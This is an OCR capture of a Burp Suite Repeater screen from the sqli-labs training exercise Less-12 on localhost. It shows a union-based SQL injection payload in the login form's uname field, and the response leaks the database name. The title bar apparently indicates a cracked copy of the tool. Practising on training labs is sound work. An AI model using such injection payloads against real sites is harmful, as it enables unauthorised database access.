 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-12/?id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-11/?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=1") union select 1,database() +--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF;
font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font
size="3" color="#0000ff"><br>Your Login
name:1<br>Your
Password:security<br></font><br><br><img
src="../images/flag.jpg"   /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
1,749 bytes | 1,021 millis